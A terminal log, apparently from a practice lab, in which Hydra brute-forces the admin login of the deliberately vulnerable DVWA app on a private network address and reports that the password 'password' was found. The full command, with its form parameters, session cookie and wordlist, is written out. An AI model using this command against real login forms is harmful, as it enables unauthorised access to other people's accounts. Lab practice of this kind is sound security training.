 ~ ➤ hydra 192.168.202.148 http-form-get "/dvwa/vulnerabilities/brute/:username=admin&password=^PASS^&Login=Logi
n:H=Cookie:PHPSESSID=e6c27aacd3395aa1fce72b6655dc2a35; security=hard:F=Username and/or password incorrect." -l
admin -P password.txt

Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-05 12:50:41
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10), ~1 try per task
[DATA] attacking http-get-form://192.168.202.148:80/dvwa/vulnerabilities/brute/:username=admin&password=^PASS^&
Login=Login:H=Cookie:PHPSESSID=e6c27aacd3395aa1fce72b6655dc2a35; security=hard:F=Username and/or password incor
rect.
[80][http-get-form] host: 192.168.202.148   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-05 12:51:09
~ ➤